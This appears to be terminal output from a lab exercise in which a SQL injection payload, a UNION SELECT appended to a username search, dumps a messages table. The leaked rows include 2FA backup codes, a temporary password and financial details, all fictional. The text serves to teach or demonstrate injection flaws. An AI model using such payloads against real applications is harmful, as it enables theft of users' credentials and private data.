 -- Search users based on username pattern:
Username pattern: ' UNION SELECT user_id, subject || ':' || body, NULL, NULL FROM messages--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT user_id, subject
 || ':' || body, NULL, NULL FROM messages--%'
(+) Data:
{'id': 1, 'username': '2FA backup codes:123456, 654321, 987654, 456789', 'name': None, 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 2, 'username': 'Password reset:Here is your temporary password: tempPass!23', 'name': None, 'surname':
None}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}
{'id': 4, 'username': 'Private Chat Export:Conversation with Jane: "I can’t tell anyone about this..."', 'name
': None, 'surname': None}
{'id': 1, 'username': 'Confidential Project:Codename: Blackbird. Launch planned for December.', 'name': None,
'surname': None}
{'id': 1, 'username': 'Payroll Report Q3:Attached is the salary sheet for all employees.', 'name': None, 'surn
ame': None}
{'id': 2, 'username': 'Family Photos:Dropbox link: https://tinyurl.com/photos-secret', 'name': None, 'surname'
: None}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 3, 'username': 'Your order has shipped:Tracking number: 123456789.', 'name': None, 'surname': None}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 4, 'username': 'Bank statement:Balance: $5,231.29. Last transaction: -$200 at ATM.', 'name': None, 'sur
name': None}